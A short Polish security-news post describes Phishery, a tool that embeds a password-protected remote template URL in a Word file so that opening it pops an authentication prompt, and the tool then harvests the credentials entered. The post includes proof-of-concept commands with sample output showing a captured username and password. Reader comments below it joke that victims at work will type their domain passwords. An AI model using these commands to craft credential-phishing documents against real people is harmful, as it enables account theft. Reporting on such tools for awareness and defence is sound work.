Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!

Wykradanie haseł za pomocą “zwykłego” pliku Word – narzędzie Phishery

Kiedyś pisaliśmy o sztuczce z osadzaniem w dokumentach MS Office zdalnego zasobu (np. obrazka) – mogło to służyć do wskazania adresu IP osoby, która taki plik otworzyła.



Teraz udostępniono narzędzie Phishery, które umożliwia osadzenie w podanym przez nas dokumencie Worda, adresu URL wymagającego podania hasła (zasób taki hostowany jest na naszym serwerze). Teraz zgadnijcie ile osób nie wpisze loginu/hasła żeby wyłączyć to uciążliwe okno dialogowe?

PoC:

$ phishery -url https://secure.site.local/docs -docx good.docx -badocx bad.docx [+] Opening Word document: good.docx [+] Setting Word document template to: https://secure.site.local/docs [+] Saving injected Word document to: bad.docx [*] Injected Word document has been saved!

./phishery [+] Credential store initialized at: credentials.json [+] Starting HTTPS Auth Server on: 0.0.0.0:443 [*] Request Received at 2016-09-25 01:06:28: HEAD https://secure.site.local/docs [*] Sending Basic Auth response to: 127.0.0.1 [*] New credentials harvested! [HTTP] Host : secure.example.local [HTTP] Request : /docs [HTTP] User Agent : Microsoft Office Word [HTTP] IP Address : 127.0.0.1 [AUTH] Username : john.doe [AUTH] Password : Summer15

Tak przygotowany dokument nie wymaga włączania makr, choć może zostać zablokowany przez protected view.

–ms

Witajcie. Czy dobrze rozumiem – ktoś tu liczy, że w takim “randomowym” okienku korzystający wpisze swoje hasło do jakiejś usługi?

Tak, np. swoje hasło do domeny – ‘bo znowu wyskakuje jakieś okienko z prośbą o podanie hasła’

Dokładnie. Hasło do domeny a potem to już z górki ;)

Na służbowym zwłaszcza